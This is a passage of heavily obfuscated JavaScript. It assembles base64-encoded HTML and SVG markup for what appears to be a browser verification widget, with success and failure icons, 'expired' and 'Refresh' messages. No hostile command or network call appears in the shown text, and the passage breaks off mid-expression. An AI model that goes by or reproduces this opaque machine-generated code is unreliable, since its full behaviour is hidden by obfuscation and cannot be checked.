50bc79(0x492,0x107,-0x187,0x7a2)+_0x20b6cc(0x420,0x213,-0x104,0x796)+_0x20b6cc(-0x171,0x376,0x30a,-0x2ef)+_0x50bc79(0x291,0x6af,0xb45,0x412)+_0x20b6cc(-0x13f,0x228,0x128,-0x3cd)+_0x20b6cc(0xac3,0x5de,0x32d,0x6b2)+_0x20b6cc(0xccb,0x6fd,0x529,0x35)+_0x50bc79(0x6b1,0x871,0xa25,0xdd5)+_0x50bc79(0x8c7,0x377,0x190,0x7ba)+_0x20b6cc(0x899,0x8a0,0xcc1,0xf5e)+'cgeDI9NS4z'+_0x50bc79(0x11bc,0xbac,0xf69,0x65c)+_0x20b6cc(0x6a6,0x2b5,0x21d,-0x420)+_0x20b6cc(0x9e5,0x43a,0x6aa,0x15f)+'9saW5lPjwv'+'Zz48L3N2Zz'+_0x50bc79(0xa3c,0xa0d,0xaf2,0xec2)+'PXN1Y2Nlc3'+_0x50bc79(0x979,0x68b,0x192,0x24)+_0x20b6cc(0x48c,0x37d,0x693,0x567)+'AgNTIgNTIi')+(_0x50bc79(-0x131,0x428,0x8dc,0x773)+_0x50bc79(0xa9c,0xb65,0xc05,0x1266)+'ZSBzdHlsZT'+_0x50bc79(0x3a7,0x583,-0x118,0x8d7)+'Om5vbmU+PG'+_0x50bc79(0xbed,0x54a,0x90a,0xabc)+_0x50bc79(-0x34a,0x127,-0xc8,0x813)+_0x20b6cc(0x838,0x49d,0x6c,-0x6b)+_0x50bc79(0x1079,0xa60,0x461,0xcde)+_0x20b6cc(0x4dd,0x42f,0x715,0x936)+'NiByPTI1Pj'+_0x50bc79(0xb98,0xbfc,0xad1,0xbb7)+_0x20b6cc(0x4f0,0xbc1,0xbb9,0xb76)+_0x50bc79(0x50e,0xba7,0xa59,0x987)+_0x50bc79(0x701,0x5f3,0x607,0xb01)+'wxNy42Mywt'+'MTggY2xhc3'+_0x20b6cc(0x149c,0xe15,0x903,0x71c)+_0x20b6cc(0x9b2,0xaa4,0xe65,0xa17)+'ZnPjxzcGFu'+_0x20b6cc(0x6cc,0xa5f,0x9cf,0x9e1)+'Nlc3MtdGV4'+_0x50bc79(0x447,0x23b,-0x286,0x5c1)+_0x50bc79(0xa4f,0x46d,-0x81,0x408)+_0x20b6cc(0x1281,0xdf1,0x825,0x9f6)+_0x50bc79(0x5d4,0xcd5,0xaad,0xa0d)+'YXNzPWNiLW'+_0x50bc79(0xcdf,0x87e,0x246,0x373)+_0x50bc79(0x2b,0x67e,0x14f,0x647)+_0x50bc79(0x9cf,0xcab,0xe3e,0xdc3)+'PWRpc3BsYX'+_0x50bc79(0xc87,0xace,0x11bf,0xcde)+'b2xlPWFsZX'+_0x50bc79(0x6c0,0x4b6,0x2e,0x9d0)+'aWQ9ZmFpbC'+_0x50bc79(-0xbd,0x5bf,0x44e,0xd5)+_0x20b6cc(0x877,0x1e3,0x85a,-0x4b5)+'AzMCAzMCJh'+_0x50bc79(0x128,0x68c,0x4d5,0x9e7)+'Rlbj10cnVl'+_0x50bc79(0xa25,0xc14,0xdc5,0x557)+_0x50bc79(0x9e8,0xc6f,0xed2,0x1240)+'Y2xlIGNsYX'+'NzPWZhaWx1'+_0x20b6cc(0x1081,0xd47,0x10f8,0xff7)+_0x20b6cc(0xa6c,0xb7d,0xfb9,0x1131)+_0x50bc79(0xe26,0x7c4,0x5dc,0xb60)+_0x20b6cc(0x200,0x8e5,0x38a,0xd85)+_0x50bc79(0xcfc,0xdcc,0x12ef,0xa5a)+_0x50bc79(0xdcf,0xbfc,0x959,0xf31)+'PjxwYXRoIG'+_0x50bc79(0x630,0xd15,0x88b,0x1220)+_0x20b6cc(0x899,0x3d3,0x3f3,0xa2e)+_0x50bc79(0xd99,0xed5,0xa40,0x10b2)+_0x50bc79(0x897,0x70b,0x5c6,0x676)+'4wNzMgN0gx'+'Ni4yODMyTD'+_0x50bc79(0xdcf,0xd9f,0xdf0,0x6aa)+'MTYuMjMwOF'+_0x20b6cc(-0xbf,0x52b,0x15,0x91f)+_0x20b6cc(0xde8,0xdc0,0x1495,0xe21)+_0x50bc79(0xb03,0x4fd,0xaf4,0x22a)+_0x50bc79(0xc6d,0x716,0xbf2,0x3a3)+_0x20b6cc(0xc6b,0xf66,0xfd9,0xb89)+_0x50bc79(0xc5b,0xc9e,0x9e8,0x8fa)+_0x50bc79(0xe1d,0x795,0xab6,0xb25)+'ODk3NiAxOS'+_0x50bc79(0x20d,0x275,-0x29d,0x7a9)+_0x50bc79(0xb5c,0xc41,0xeb0,0x568)+_0x50bc79(0xabd,0xae6,0xed9,0xbe7)+_0x50bc79(0x26d,0x848,0xa9a,0x873)+_0x50bc79(0x4ee,0x76b,0x33e,0x839)+_0x20b6cc(0x11d8,0xd73,0xa3d,0x12ed)+'AyMC43NTgz'+_0x20b6cc(0x472,0xb05,0xeef,0x10d8)+_0x20b6cc(0xf66,0xaf5,0xe27,0xe78)+'OSAxNi4yMT'+_0x20b6cc(0x806,0x1c4,-0x9a,0x19b)+_0x50bc79(0x837,0x34b,0x427,0x3f9)+_0x20b6cc(0x133,0x2f0,-0x3fe,-0x12c)+_0x20b6cc(0xc06,0x553,0x5d7,0x24e)+_0x50bc79(0x3e,0x4c7,0x3a1,0x28a)+'MTkzMiAxNS'+'4xODUzIDIy'+_0x20b6cc(0x359,0x28a,-0x23,0x7a4)+_0x20b6cc(0x839,0xaef,0xfe4,0xe2a)+_0x20b6cc(0x2f2,0x4b5,0x410,0x8fd)+'E0LjE3Nzgg'+_0x50bc79(0x66a,0x155,0x844,0x5a4)+_0x20b6cc(0x60e,0xbe4,0xa49,0x924)+_0x50bc79(0x2f4,0x41e,0x7ff,0x43d)+_0x20b6cc(0xee7,0xc20,0xee1,0x1155)+_0x20b6cc(0xb49,0xfa6,0x9e3,0x1268)+_0x20b6cc(0x7dc,0x399,0x9a1,0x80)+_0x50bc79(0x44e,0x22b,-0xff,0x734)+_0x50bc79(0xac5,0xd5c,0x10a9,0x10e2)+_0x20b6cc(0xd47,0x8b2,0x981,0x777)+_0x50bc79(0x815,0xc36,0x572,0x7e5)+_0x50bc79(0xee1,0x9de,0x83d,0xf9e)+_0x50bc79(0xc10,0x8e2,0x42d,0xe1f))+(_0x20b6cc(0x986,0x5f6,0xc4e,0xbdb)+_0x50bc79(0x742,0xd4c,0xbb6,0x12b0)+'My40NTg2ID'+_0x50bc79(0xc72,0x7b5,0x99d,0x61b)+_0x50bc79(0x2f1,0x257,0x406,0x682)+_0x20b6cc(0xe86,0xa39,0x1011,0x111f)+'IDE0LjE3Nz'+_0x20b6cc(0x737,0x61a,0xa97,-0x79)+_0x50bc79(0x545,0x110,-0x460,-0x53a)+'gxIDE5LjE2'+_0x20b6cc(0x5af,0x60b,-0x40,0x759)+'NzPWZhaWx1'+_0x20b6cc(0x182,0x879,0xddb,0xb28)+_0x20b6cc(0x696,0x8e1,0xf70,0xd40)+'Pjwvc3ZnPj'+_0x20b6cc(0x715,0xc85,0x1300,0x6d2)+_0x20b6cc(0x221,0x55c,0x7ba,0xb01)+_0x20b6cc(0x1128,0xaed,0xe6b,0x99e)+'YW4gaWQ9Zm'+'FpbC10ZXh0'+_0x20b6cc(0x733,0x5e9,0x588,-0x82)+_0x20b6cc(0x13ef,0xd6d,0x7cb,0xbe3)+'aXYgY2xhc3'+_0x20b6cc(0x6de,0x260,0x4c8,-0x303)+_0x50bc79(0x49d,0x9fd,0x1089,0x859)+_0x50bc79(0x130,0x19b,0x49e,-0x2dc)+_0x50bc79(0x742,0x60b,0x5fe,0x107)+_0x50bc79(0xcd8,0xef3,0xd95,0x84b)+'YWdlPjxzcG'+_0x20b6cc(-0x38c,0x31f,-0xcc,0x4ee)+_0x50bc79(0x541,0x731,0x608,0x4ec)+'5IYXZpbmcg'+_0x50bc79(-0x2e8,0x1fa,0x5a6,-0xc0)+_0x20b6cc(-0x2f,0x33a,0x242,0x724)+_0x20b6cc(0xc3b,0x69e,0x4ad,0xd42)+_0x20b6cc(0xbbc,0xd00,0x740,0x81e)+'aCBpZD1mci'+_0x20b6cc(0x138a,0xeb1,0xc0b,0xf8f)+_0x50bc79(0xf3a,0xec6,0xf8e,0xbec)+_0x50bc79(0x15d,0x114,0x2e3,-0x2a9)+_0x20b6cc(0xb51,0xa77,0x914,0x3b8)+_0x20b6cc(0xbd4,0xfa4,0x1164,0x1223)+'ZGl2PjwvZG'+_0x20b6cc(0x1e9,0x80f,0x734,0x82b)+_0x20b6cc(0x31f,0x919,0x35e,0xb69)+_0x50bc79(0xd63,0xb77,0x490,0xb7b)+_0x50bc79(0x558,0x362,-0x375,0x706)+_0x50bc79(0xfcf,0xf03,0xe5c,0xda5)+_0x20b6cc(0x11ce,0xee4,0xe1c,0x14c8)+_0x50bc79(0x548,0x295,0x2a9,0x2cd)+_0x20b6cc(0xba2,0x861,0x7c7,0xafd)+_0x20b6cc(0xa7e,0xc39,0x7ab,0x111f)+'PHN2ZyBpZD'+'1leHBpcmVk'+_0x20b6cc(0xa52,0x35b,0x31c,-0x23d)+_0x20b6cc(0x9b4,0x499,0x4ac,0x387)+_0x20b6cc(0x775,0x922,0xf0d,0x944)+'FyaWEtaGlk'+_0x20b6cc(0x1ee,0x8ca,0xf3f,0xecb)+_0x20b6cc(0x150e,0xe23,0xcce,0xea2)+_0x20b6cc(0xe4b,0xa68,0xf6a,0xc78)+'1leHBpcmVk'+'LWNpcmNsZS'+_0x50bc79(0xc6f,0x6f5,0xdbe,0x65f)+_0x20b6cc(0x96f,0xd61,0xf54,0x904)+_0x50bc79(0x448,0x13f,0x59f,0x2d7)+'Y2xlPjxwYX'+_0x50bc79(0x322,0x6ed,0x144,0x71a)+_0x50bc79(-0x2e7,0x147,0x436,0x490)+_0x20b6cc(0xb23,0xc46,0xf4f,0x1118)+_0x20b6cc(0xdf0,0x957,0xdfd,0xe33)+_0x20b6cc(0xfa5,0xe98,0xc99,0xfd3)+_0x20b6cc(0x5a5,0x262,-0x31d,0x567)+_0x20b6cc(0xaf5,0xddf,0x11b8,0xb41)+_0x20b6cc(0xa3e,0x628,0x709,0x71d)+_0x20b6cc(0xcc2,0xa6d,0x4b5,0x796)+'MTUuNzg3N1'+_0x50bc79(0x837,0x212,0x657,-0x4bd)+_0x50bc79(0x25a,0x68e,0xa36,0x4fd)+'VkLXAxPjwv'+_0x20b6cc(0x7bf,0xcd1,0xbf8,0x977)+'N2Zz48ZGl2'+'IGlkPWV4cG'+_0x20b6cc(0x430,0x5f9,0x41a,0x6ce)+_0x50bc79(0xc57,0xc7d,0x8ac,0xa20)+_0x20b6cc(0x10e9,0x9f9,0xf13,0x551)+_0x50bc79(0xa,0x39a,-0x2a7,0x7b)+_0x20b6cc(0x9e2,0xf7c,0xc00,0xde2)+'biBpZD1mdW'+'xsLXN0b3At'+_0x20b6cc(0xe25,0x9dd,0x4c5,0xbc9)+'10ZXh0Pi4g'+_0x50bc79(0xb07,0x669,0x666,0x661)+'xhIGhyZWY9'+_0x50bc79(0x888,0x1f9,0x509,0x38b)+_0x50bc79(0x9ae,0xb02,0x9a6,0xd0a)+'aXJlZC1yZW'+_0x20b6cc(0xaf4,0x683,0x43d,-0x23)+'bms+UmVmcm'+_0x20b6cc(0xadf,0x7d4,0x61a,0x9e1))+(_0x20b6cc(0x6e7,0x409,0x18d,0x69)+_0x20b6cc(0xa94,0xb25,0xb7d,0x6fe)+_0x50bc79(0x4ce,0xb5e,0xc7b,0x522)+_0x20b6cc(0xd6c,0xe66,0xe48,0xfb8)+_0x50bc79(0x10a7,0xebb,0xd0c,0xde8)+'10aW1lb3V0'+_0x20b6cc(0x1216,0xf06,0x14fe,0xd8c)+'Rpc3BsYXk6'+_0x50bc79(0x121b,0xe03,0x7c7,0x1243)+'xlPWFsZXJ0'+'PjxzdmcgaW'+_0x50bc79(0xc69,0x6c2,0x942,0x4)+_0x20b6cc(0x5c3,0x423,0x520,0xad7)+_0x50bc79(0xe28,0x8ac,0x846,0x34a)+_0x20b6cc(0x128,0x795,0x65a,0x155)+_0x20b6cc(0x237,0x758,0x393,0xe41)+_0x20b6cc(0x941,0xd66,0xc75,0x1385)+_0x20b6cc(0x6cc,0xbf4,0xd22,0xb0e)+_0x50bc79(0xcad,0x87f,0xe77,0x84e)+_0x50bc79(0xae3,0x5a3,0xb79,0x654)+'dC1jaXJjbG'+_0x50bc79(0xf6a,0xf0e,0x86e,0xe3d)+_0x20b6cc(0xd1f,0x6f6,0x7c1,0xa32)+_0x50bc79(0x1236,0xda5,0x922,0x13cf)+_0x50bc79(0x78e,0x8bf,0xf7e,0x4cc)+_0x20b6cc(0x352,0x56c,0x1c0,0x453)+_0x20b6cc(0xd65,0xeee,0xc9b,0x8cf)+_0x50bc79(0xb78,0xb85,0xbae,0x4c3)+'LjcxODRMMT'+_0x50bc79(0x716,0x89e,0x477,0xe79)+_0x20b6cc(0x85f,0x387,-0x30b,0x2)+_0x50bc79(0xc4a,0x5fe,0x3e9,0x1ae)+_0x50bc79(0xb12,0xc4a,0xcce,0x77c)+_0x50bc79(0x535,0xb59,0xe3c,0x562)+_0x20b6cc(0xbfc,0xa88,0xec0,0x87f)+_0x20b6cc(0xa52,0xc9c,0x10f7,0xa63)+_0x50bc79(0x1d2,0x405,0x1f1,0x45f)+_0x50bc79(0x85e,0xdef,0xe6c,0x115d)+_0x50bc79(0x76a,0x7a1,0x819,0x230)+'9zdmc+PGRp'+_0x20b6cc(0x8d2,0x42e,0x2b2,-0x297)+_0x20b6cc(0x956,0x9fb,0xfb6,0x35a)+_0x50bc79(0x1f0,0x865,0xd53,0x7cc)+'10aW1lb3V0'+_0x20b6cc(0x502,0x4bc,0xcc,0x4e3)+_0x20b6cc(0xba7,0xf5f,0xe96,0xfe2)+_0x50bc79(0x5a0,0x396,0x850,0x44e)+_0x20b6cc(0x787,0x504,0xada,0xab0)+_0x20b6cc(0xeca,0xe82,0xc1d,0x1436)+_0x20b6cc(0x7c2,0x1b7,0x65e,0x819)+_0x20b6cc(0xf5c,0xc05,0xaa2,0xca8)+_0x20b6cc(0x2c4,0x560,0x4d7,0x369)+_0x20b6cc(0xba3,0x645,0xba7,0x37e)+_0x20b6cc(0xda5,0xd6c,0x138c,0x814)+_0x20b6cc(0xbd0,0xca8,0x5b7,0xc7a)+_0x20b6cc(0x1c6,0x511,0xde,0x25b)+_0x50bc79(0x76e,0xd53,0xd67,0x11cb)+'JlZnJlc2g8'+_0x20b6cc(0x4b9,0xbb6,0x660,0x9fd)+_0x20b6cc(0x135a,0xd9f,0x8a1,0xc09)+_0x50bc79(0x44f,0x56a,0x300,0xc40)+_0x20b6cc(0x753,0x6e4,0x3e6,0x684)+_0x20b6cc(0x586,0x214,0xc9,0x1b8)+_0x50bc79(0x438,0x185,0x3,-0x17e)+_0x20b6cc(0x1209,0xf3c,0xe0e,0x1278)+'Utd3JhcHBl'+'ciJpZD1jaG'+'FsbGVuZ2Ut'+'ZXJyb3Igc3'+'R5bGU9ZGlz'+_0x20b6cc(0x537,0x80a,0x9f5,0xee3)+'5lIHJvbGU9'+_0x50bc79(0x631,0x1cf,0x7c1,0x91)+'NwYW4gaWQ9'+'Y2hhbGxlbm'+_0x50bc79(-0x2a4,0x427,0x759,0xc)+_0x50bc79(0x2e9,0x769,0x744,0x7ff)+_0x50bc79(0x113,0x6de,0xcfc,0x656)+'b3ItbWVzc2'+_0x50bc79(0xa20,0xe15,0xafd,0xbac)+_0x50bc79(0x52d,0x680,0x324,0x92b)+_0x50bc79(-0x3e0,0x325,0x21e,-0xb)+_0x50bc79(0x6c0,0x616,0x36d,0x9b9)+'luZz48YSBo'+_0x50bc79(0x9b8,0x2c8,-0x2b1,-0x13a)+_0x20b6cc(0x35f,0x523,-0xe4,0x274)+_0x50bc79(0x220,0x8f9,0x7f2,0xdf7)+_0x20b6cc(0x1287,0xf9e,0x1089,0xec4)+'bS9wcm9kdW'+_0x50bc79(0x4b5,0x200,-0x2c7,-0x402)+_0x50bc79(0x97f,0x9e6,0xcd9,0x7a7)+'V0bV9zb3Vy'+_0x20b6cc(0xb8e,0xd5e,0x13e0,0xf0b)+_0x20b6cc(0xbcd,0xf57,0x8be,0xb54)+_0x20b6cc(0xedb,0xee9,0x9d3,0x1044)+_0x20b6cc(0x47,0x33f,0x83a,0x440)+_0x20b6cc(0x685,0x9e3,0xd5b,0x500)+_0x20b6cc(0x7f4,0xcf1,0x11c9,0xf3f)+_0x20b6cc(0x30e,0x7cd,0x3ae,0xcb5)+_0x50bc79(0x12e1,0xd93,0x10cb,0xc70))+(_0x20b6cc(0x307,0x5dd,0x441,-0x4a)+_0x50bc79(0x872,0xab6,0xd41,0x88b)+_0x50bc79(0xdb6,0x6df,0x551,0x8b3)+_0x20b6cc(0xb8d,0x85c,0x5df,0x4bd)+_0x20b6cc(0x187,0x676,0x29d,0x3b1)+'8gdmlld0Jv'+_0x50bc79(0x13ae,0xd4a,0xfdc,0xed1)+_0x20b6cc(0xe43,0x905,0x98c,0xff0)+_0x50bc79(0x9cf,0x99c,0xa14,0x7e5)+_0x20b6cc(0x295,0x22e,-0x32c,0x842)+_0x50bc79(0xa58,0x499,-0x4f,0x47)+'d3LnczLm9y'+_0x20b6cc(0x2c7,0x890,0x1c5,0x1be)+'N2ZyBhcmlh'+'LWxhYmVsPU'+_0x50bc79(0x413,0x3bb,0x9c8,-0x21c)+_0x50bc79(0x355,0x529,0x463,-0x4d)+_0x50bc79(0x59e,0x7e1,0x23c,0x736)+_0x50bc79(0x96a,0xc11,0x6b2,0xc2c)+_0x20b6cc(0xab8,0x937,0x3ed,0x946)+'MTUuNzg0MU'+_0x50bc79(0xd69,0x8e5,0x801,0x789)+_0x20b6cc(0x15b5,0xf2f,0xaf9,0x85d)+_0x50bc79(0x1113,0xdf8,0x7c3,0x906)+_0x20b6cc(0x5c2,0x2b1,0x23d,0x1bf)+_0x50bc79(0xf41,0xc3e,0x603,0x1245)+_0x50bc79(0x2bc,0x645,0x7c4,0x1f2)+_0x20b6cc(0x77d,0x895,0xeea,0x3cb)+_0x20b6cc(0xa6b,0x3bc,0x3cb,0x6ba)+_0x50bc79(0x76c,0x31c,0x233,0x289)+_0x20b6cc(0xbed,0xc02,0x10dc,0xc21)+'43NTE3IDYw'+'Ljk2NDkgMT'+_0x20b6cc(0x739,0xa70,0xf78,0xcfc)+_0x50bc79(0x60f,0x3fd,0x109,0x38e)+_0x20b6cc(0x8a8,0xe80,0xc31,0x9ea)+_0x20b6cc(0xb0c,0x9e8,0x562,0x822)+_0x50bc79(0x8c3,0xc6e,0x88f,0x10d7)+_0x50bc79(0x186,0x199,-0x3bc,-0x1a0)+_0x50bc79(0xfa6,0xe0d,0xe59,0x113e)+'OSA0Ny42ND'+_0x50bc79(0xd52,0x9bf,0x34b,0x942)+_0x50bc79(0x5ef,0x8ca,0x70f,0xc52)+_0x20b6cc(0x8ed,0xa3c,0x370,0xe33)+_0x20b6cc(0x9b3,0xc33,0x11c9,0x912)+_0x20b6cc(0x72a,0x201,0xfd,-0x18b)+_0x20b6cc(0x79a,0xb37,0xf3d,0x484)+'41NDQyIDEy'+_0x20b6cc(0xe41,0xb94,0xbb1,0xade)+_0x20b6cc(0x67a,0x2d6,-0x99,0x1b)+'LjE3NjZDND'+'cuNDk5NiAx'+_0x50bc79(0x721,0xcf0,0x12dd,0x10a1)+_0x50bc79(-0x4de,0x172,0x4dd,-0x4dd)+_0x50bc79(0x33f,0x22c,0x846,-0x1e7)+_0x20b6cc(0xe3d,0xabe,0xda7,0xd59)+'IDEyLjA2ND'+_0x50bc79(0x3f8,0x430,0xa4e,-0x1c7)+_0x20b6cc(0xa1a,0xa1e,0xb63,0x7bd)+_0x50bc79(0x96a,0x5e9,0x2d9,-0x104)+_0x20b6cc(0x1012,0xcce,0x9c0,0x908)+_0x20b6cc(-0x11e,0x1da,-0xa8,0x10b)+_0x50bc79(-0x46,0x156,-0x4c5,-0x56f)+_0x50bc79(0x237,0x141,0x44f,0x95)+_0x50bc79(0xa75,0x691,0x1d3,0xbd)+_0x50bc79(0x777,0x291,0x2fc,0x474)+_0x50bc79(0x1222,0xc8c,0x5bf,0x92e)+'44MjkxIDQ3'+_0x20b6cc(0x881,0x8ab,0xb6e,0xc0f)+_0x50bc79(0x621,0xab4,0x1177,0x114c)+'Ny42NTggMT'+_0x20b6cc(0x6f,0x5a0,0x667,0x83c)+_0x50bc79(0x658,0x9af,0xa2d,0x102e)+_0x50bc79(0x4ee,0x611,0xce5,0x774)+_0x50bc79(0x9e7,0x4ef,0x92f,-0x1e4)+_0x20b6cc(0x7fb,0xe7c,0xa85,0xd3f)+_0x20b6cc(0xf28,0xaeb,0xf24,0xa64)+'ExLjU1NjZD'+'NjEuOTg4OS'+'AxMS40ODY0'+'IDYzLjYxOT'+_0x20b6cc(0x1340,0xe47,0x9fb,0x942)+'MiA2NC4xOT'+'A1IDguNzMz'+'NzJMNjQuOT'+_0x50bc79(0xaf0,0x67a,0x391,0x7e8)+_0x50bc79(0xe0b,0xda6,0xd23,0xa4e)+'k0NDMgNi43'+'MzI0MiA2NC'+_0x20b6cc(0xa02,0x6c4,0x470,0x33a)+_0x20b6cc(0x11ae,0xdee,0x13af,0x10f4)+_0x50bc79(0xa93,0x84e,0x708,0x698)+_0x20b6cc(0x408,0x6b8,0x783,0x607)+_0x20b6cc(0x46a,0x319,0x8fa,0x6f0)+_0x50bc79(0x73d,0xbb8,0x10ca,0x5fb)+'AuODExNSAw'+_0x50bc79(-0x250,0x235,-0x11a,-0x235)+_0x20b6cc(0xd28,0xc7d,0xaf3,0xce2)+'MjkzIDAgNT'+_0x20b6cc(0x5ab,0x74c,0x6a,0xaf0))+(_0x50bc79(0x4b4,0x2fc,0x65d,0x42a)+_0x20b6cc(0x95a,0x3bf,0x62a,0x132)+_0x50bc79(-0x2c0,0x3b2,0x654,0x2bb)+'M0OC4yODY0'+_0x50bc79(0x883,0x493,-0x69,0x8b)+_0x20b6cc(0x922,0x5ed,0x902,0x61)+_0x50bc79(0xcf6,0x7f8,0x2bd,0xa01)+_0x20b6cc(0x1240,0xc72,0xa9f,0xe92)+'MjggNC45NT'+'gyM0M0NC42'+_0x20b6cc(0xa11,0xd38,0xe41,0xcce)+_0x50bc79(0x2de,0x173,-0x167,-0x1b2)+_0x20b6cc(0xb87,0xbc3,0x6c3,0x112c)+_0x50bc79(0xf85,0xa93,0xa97,0xa11)+_0x20b6cc(0xa25,0x6e1,0xdd9,0x987)+'MyOTc5QzQz'+'LjA1OSA4Lj'+_0x20b6cc(-0x461,0x210,-0x4c6,0xdb)+_0x50bc79(0x34e,0x5dc,-0x5f,0xabf)+'4yMTg0NSA0'+_0x20b6cc(0xc49,0xf03,0xd04,0x10e2)+_0x50bc79(-0x99,0x625,-0xa7,0x93f)+_0x20b6cc(0x11ce,0xb4a,0x452,0xaf5)+_0x20b6cc(0x483,0x6fe,0xc7d,0x973)+'IDM4LjA2ND'+'UgMTIuMTAy'+_0x50bc79(0x117,0x7bf,0x1ea,0xafd)+_0x50bc79(0xd15,0xef5,0x15bb,0x803)+'NTFDMzguMD'+_0x50bc79(0x142e,0xeb0,0x1412,0x11d6)+_0x50bc79(0xd8b,0xa7b,0x1046,0x481)+_0x50bc79(0xd45,0xac4,0x620,0xc09)+_0x50bc79(-0x4b,0x653,0x483,0x68e)+_0x50bc79(0xd4a,0xc34,0x11c8,0x9c2)+'Ljc5MTlDMz'+_0x20b6cc(0xab3,0x7f2,0x63b,0x121)+_0x20b6cc(0x739,0x6e0,0x377,0x8af)+_0x20b6cc(0x1d0,0x86a,0x619,0x2bf)+_0x20b6cc(0x4eb,0x6c9,-0x7,0xae6)+_0x50bc79(0x6f5,0x6c5,0x129,0x9f7)+_0x20b6cc(0xec3,0xa13,0xbcb,0x5f3)+_0x50bc79(0x1d,0x6b4,0x986,0x847)+_0x20b6cc(0xba7,0x897,0x4cd,0x918)+'Q3IDM4LjMw'+_0x20b6cc(0xfe0,0xc2c,0xc0d,0x12b3)+_0x50bc79(-0x3e4,0x290,-0x261,-0x399)+_0x50bc79(0x162,0x5c3,0x37,0x6b)+_0x20b6cc(0x999,0x45d,0x78b,0x3b2)+_0x50bc79(0xa8b,0xcc7,0x1341,0x7e2)+_0x20b6cc(0xc45,0x7f5,0xcc6,0x779)+'LjU5MTYgMT'+_0x20b6cc(0xe20,0x79a,0x45f,0x7d5)+_0x50bc79(-0x140,0x2a5,0x3f6,-0x23c)+_0x20b6cc(0x1509,0xef4,0x104c,0xf04)+_0x20b6cc(0x12c5,0xe3c,0x14da,0x1015)+_0x50bc79(0x26c,0x282,0x11b,-0x1e5)+_0x50bc79(0x10,0x3cf,0xacb,0x333)+_0x50bc79(0x11fa,0xc55,0x110b,0x841)+'IDYxLjcyNT'+_0x50bc79(0x9f8,0xd8c,0x142c,0xe0c)+_0x20b6cc(0xb71,0x776,0xc7f,0xc48)+_0x20b6cc(0x211,0x258,0x3f7,0x138)+_0x50bc79(0xe07,0xca3,0x991,0x9c2)+'I5MyAxNS45'+_0x50bc79(0x221,0x3e3,0x170,-0x4)+_0x20b6cc(0xb7e,0x633,0x168,0xc25)+_0x50bc79(-0x364,0x17e,0x3dd,-0x520)+_0x20b6cc(-0x17a,0x2ec,0x2fa,0x46b)+'Nzg0MVoiZm'+_0x50bc79(0x7be,0x687,0x9c6,0x55a)+_0x20b6cc(0x5a6,0x4e3,0x9f4,-0x84)+_0x20b6cc(0x290,0x3de,-0x2b0,-0x29c)+'aCBkPSJNNj'+_0x50bc79(0x3f0,0x872,0x7d7,0x9ac)+_0x20b6cc(0xbe6,0xebd,0xacd,0x10f0)+_0x20b6cc(0xc3c,0x6ba,0xa73,0x5ed)+'Ni45NTI4NS'+_0x50bc79(0xd02,0xe57,0x9c1,0x891)+'Ni45NTU4Mi'+'A2NS43Mjc0'+_0x20b6cc(0x397,0x6d8,0x1d2,0x9cf)+_0x20b6cc(0x779,0x707,0xa1e,0x3a9)+_0x20b6cc(0xa32,0x5d5,0xda,0xb26)+_0x50bc79(-0x3b8,0x11a,-0x250,-0x557)+'MDQgNi45Nj'+_0x20b6cc(0x19c,0x491,0x606,0x8c3)+_0x50bc79(0x1228,0xd06,0xb37,0xfdb)+_0x50bc79(0x5f5,0x98d,0xc3e,0x359)+'NjQyNiA2Lj'+'k4NDM3IDY1'+_0x20b6cc(0x699,0xaf8,0xaf3,0xa56)+_0x20b6cc(0x408,0x911,0x61e,0xe3a)+'NS41OTMxID'+_0x50bc79(0xa03,0x868,0x792,0x49d)+_0x50bc79(0xc6f,0x6d1,0x244,0x40)+_0x20b6cc(0xd43,0x801,0x684,0x18d)+_0x20b6cc(0x431,0x886,0xc5f,0xe57)+_0x50bc79(0x963,0xd60,0x12e0,0xe43)+_0x20b6cc(0xfab,0xd76,0xaff,0xfc7)+_0x50bc79(0x9de,0xb4b,0xdd1,0x81f))+(_0x50bc79(0x931,0xaed,0xf6c,0x647)+'E1IDguODQz'+_0x20b6cc(0xff1,0xd4d,0x10e0,0x801)+'M4OSA5LjU4'+'ODQ3IDY0Lj'+_0x20b6cc(0xf9e,0x8b9,0x92e,0x857)+'NzY2IDY1Lj'+_0x20b6cc(0xfb9,0xd11,0xed6,0x10ae)+_0x20b6cc(0xde7,0x75c,0x4c1,0x647)+_0x20b6cc(0x534,0x765,0x166,0x8cd)+'LjI0OTQgNj'+_0x50bc79(0xcbd,0xe79,0x8eb,0x1303)+_0x20b6cc(0x457,0x8d2,0x330,0x5d4)+_0x20b6cc(-0x233,0x417,-0x2ea,0x4ff)+_0x20b6cc(0x10d9,0xb8c,0x122d,0x92a)+_0x50bc79(-0x38,0x573,0xba7,0x619)+_0x20b6cc(0x8ad,0xd78,0xe65,0xb78)+_0x50bc79(-0x98,0x1c6,0x746,0x734)+_0x20b6cc(0x628,0x584,0x2d,0x33c)+'kgNjkuNTcw'+'NSAxMS43My'+_0x20b6cc(0xcac,0x6f3,0xa9b,0x83)+_0x20b6cc(0x151d,0xe62,0x787,0x905)+_0x50bc79(0xca1,0xdfe,0x10a4,0xa86)+'OSAxMS43Nj'+'Y2IDY5LjY2'+_0x50bc79(0x760,0xe59,0x803,0x1071)+_0x20b6cc(0x1309,0xea7,0x1265,0x14d9)+_0x20b6cc(-0x88,0x5fb,0x74e,0x21b)+'IzOUM2OS43'+_0x20b6cc(0xe52,0x84b,0x8f8,0x847)+_0x20b6cc(0x949,0xf69,0xa28,0xbca)+_0x50bc79(0x523,0x9b2,0xbdd,0xf34)+'44OTYgNjku'+_0x50bc79(0xaa8,0x719,0x223,0xdd9)+'45MzYzQzY5'+_0x50bc79(0xc0a,0x791,0x905,0x20f)+'EuOTc2NSA2'+'OS43Mjg4ID'+_0x20b6cc(0x47e,0xa76,0x960,0x9e8)+_0x50bc79(0x7df,0x229,0x665,0x1bb)+_0x20b6cc(-0x3be,0x1d0,0x3de,0x66f)+_0x20b6cc(0x87a,0x658,0x513,0x583)+_0x50bc79(-0x244,0x474,-0xc6,0xb5a)+_0x50bc79(0xbc3,0x79f,0x716,0xcd0)+'YgMTIuMTcy'+_0x50bc79(0xfb8,0xa15,0x936,0xe18)+_0x50bc79(0x9bf,0xd48,0x1277,0x1166)+_0x50bc79(0x8dd,0x76c,0x826,0xdd1)+_0x50bc79(0xd2c,0xcd0,0xc39,0x77f)+_0x20b6cc(0x612,0xcaf,0xc40,0x12de)+_0x20b6cc(0xe58,0xbee,0x785,0xbca)+_0x20b6cc(0xf7,0x30d,0x242,0x5ef)+_0x20b6cc(0x665,0xbfb,0xf42,0xf05)+_0x50bc79(0x7bd,0x915,0x9b9,0x741)+_0x20b6cc(0x6d4,0x2dc,0x74e,-0x17b)+_0x50bc79(0xca6,0x